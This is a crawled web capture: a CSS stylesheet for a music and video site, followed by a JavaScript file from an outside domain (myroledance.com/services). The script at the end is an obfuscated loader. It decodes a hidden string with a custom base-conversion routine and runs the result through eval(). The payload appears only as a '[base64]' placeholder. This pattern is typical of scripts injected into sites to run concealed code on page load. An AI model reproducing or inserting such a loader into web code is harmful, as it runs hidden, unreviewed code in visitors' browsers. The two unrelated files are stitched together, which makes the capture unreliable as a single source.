.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}






/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#f2f6f8;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.login-box-wr, .h-main, .side-right {display: none;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}

.header {height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #e84e36; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #e84e36; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #111; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
#gotop {display: none !important;}
.speedbar {margin-top: 0;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 20px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 48%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0 auto 15px auto;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
/*.play-item {margin-left: -15px; margin-right: -15px;} */
.logo {width: 180px; height: 70px; padding-top: 7px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}

@media screen and (max-width: 760px) {
	.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}
}



.sonentduz{background:#6da8cf;margin-bottom:10px;padding:2px;margin:5px
2px;border-radius:2px;}.sonentduz:hover,.sonenduz:hover{background:#2980b9}.xsayuz{font-size:11px;text-align:center;background:#cfdeec;border-radius:3px}.sonend
a{color:#fff;text-decoration:none}


.linkxeb{width:184px;float:left;padding:20px
2px 5px 2px;text-align:center}.sekilxeb{width:112px;overflow:hidden}.sekilxeb
img{width:100px;height:100px;padding:3px;margin:3px;border-radius:3px;border:1px
solid #ccc}.col3
a{color:#000}.hbax{position:absolute;padding:3px;background:#af0606;color:#fff;border-radius:3px;margin:3px}.linkxeb
a{text-decoration:none;color:#fff}


.play-itemm {width:100%;    margin-bottom: 15px;}
.play-itemm:nth-child(2n+1) {
    background-color: #f2f6f8;
}
.play-itemm .play-item {
    padding: 5px 5px !important;
    line-height: 25px !important;
    padding-left: 5px !important;
    position: inherit !important;
    float:left !important;
}
.play-itemm .play-item .album-img .play-ctrl .fa {
    color: #444 !important;
    line-height: 35px !important;
    padding-left: 2px !important;
    background: #fad02e;
    box-shadow: inset 0 0 0 2px #fad02e !important;
    border-radius: 50% !important;
    text-align: center !important;
    height: 35px !important;
    width: 35px !important;
}
.play-itemm .play-item .play-left {
    font-size: 1rem !important;
    width: 100% !important;
    float: left !important;
}
.play-itemm .play-item .play-left a, .play-itemm .play-item a.play-desc {color: #e84e36;}

.dle_b_ferqaz {
text-align: center;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179911
body_size: 1906
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"bDQjSEoul",27,3,1))